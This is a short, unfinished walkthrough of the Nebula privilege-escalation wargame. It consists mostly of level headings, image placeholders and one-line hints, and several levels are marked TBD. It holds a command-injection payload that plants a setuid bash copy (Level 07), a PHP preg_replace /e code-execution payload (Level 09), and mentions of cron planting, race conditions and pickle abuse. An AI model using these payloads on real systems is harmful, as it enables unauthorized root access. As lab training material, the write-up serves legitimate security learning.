Exploit-Exercises: Nebula (v5) Walkthrough
| reference | Exploit-Exercises: Nebula (v5), Exploit Education > Nebula |
| target ip | 192.168.1.32 |

Level 00
suid:

Level 01
Hijack echo:

Level 02
Environment variable USER:

Level 03
Add a script /home/flag03/writable.d/test.sh:
Wait for cron:

You cannot use /tmp, because of nosuid:

Level 04
Try to rename the original file:

Level 05
/home/flag05/.backup/backup-19072011.tgz:

Login as user flag05:

Level 06
/etc/passwd:

Level 07
Code injection:
1 | 127.0.0.1;cp /bin/bash /home/flag07/bash;chmod u+s /home/flag07/bash;echo 1 |
Level 08
/home/flag08/capture.pcap:

0x7f.

Level 09
1 | $contents = preg_replace("/(\[email (.*)\])/e", "spam(\"\\2\")", $contents); |
1 | $contents = preg_replace("/(\[email (.*)\])/e", "spam(\"${${system($use_me)}}\")", $contents); |
Level 10
Make the program access() the file which is owned by user level10, but open() the file which is owned by user flag10:
1 | while [[ 1 -eq 1 ]]; do |
Level 11
TBD
Level 12
TBD

Level 13
LD_PRELOAD to replace the original getuid.
But LD_PRELOAD cannot be used with suid program.

Level 14
1 | import sys |
Level 15
TBD

Level 16
Minimal vulnerable code:

/tmp/FLAG16.SH:
1 |
|

Level 17
pickle
1 | import cPickle |
Level 18
TBD
Level 19
TBD
I’ll try to complete this post when I’m not so busy..